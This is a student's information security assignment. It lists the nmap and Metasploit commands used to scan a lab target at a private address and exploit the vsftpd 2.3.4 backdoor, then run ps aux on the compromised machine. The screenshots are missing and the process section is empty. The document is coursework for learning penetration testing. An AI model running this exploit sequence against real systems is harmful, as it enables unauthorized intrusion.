**FORMAN CHRISTIAN COLLEGE (A CHARTERED UNIVERSITY)**

**COMP421: Information Security**

**Section B**

**Assignment 1**

**Processes Running on Target System**

**Hajra Mujahid 251707426**

**The Commands Used Were:**

* msfconsole
* sudo nmap -sV -O 192.168.100.81
* use auxiliary/scanner/ftp/ftp_version
* show options
* set RHOSTS 192.168.100.81
* run
* search ftp
* use exploit/unix/ftp/vsftpd_234_backdoor
* show options
* set RHOSTS 192.168.100.81
* exploit
* ps aux

**Commands Running on Kali:**







**Processes running on METASPLOITABLE 3:**

